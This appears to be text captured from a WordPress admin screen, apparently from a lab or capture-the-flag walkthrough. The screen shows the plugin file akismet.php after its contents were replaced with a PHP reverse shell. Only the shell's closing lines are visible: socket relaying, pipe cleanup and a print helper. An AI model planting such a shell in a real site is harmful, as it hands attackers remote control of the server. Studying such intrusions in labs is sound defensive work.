 Example site 6 0 New Howdy, webdeveloper
Editing akismet/akismet.php (inactive)
Select plugin to edit: Akismet Anti-Spar Select
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins 2
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Selected file content:
169 $input = fread($pipes[2], $chunk_size);
170 if ($debug) printit("STDERR: $input");
171 fwrite($sock, $input);
172 }
173 }
174
175 fclose($sock);
176 fclose($pipes[0]);
177 fclose($pipes[1]);
178 fclose($pipes[2]);
179 proc_close($process);
180
181 // Like print, but does nothing if we've daemonised ourself
182 // (I can't figure out how to redirect STDOUT like a proper daemon)
183 function printit ($string) {
184 if (!$daemon) {
185 print "$string\n";
186 }
187 }
188
189 ?>
Plugin Files
akismet.php
readme.txt
_inc
index.php
LICENSE.txt
class.akismet-cli.php
views
class.akismet-admin.php
class.akismet-rest-api.php
class.akismet.php
wrapper.php
class.akismet-widget.php
Documentation: Function Name... Look Up
File edited successfully.
Update File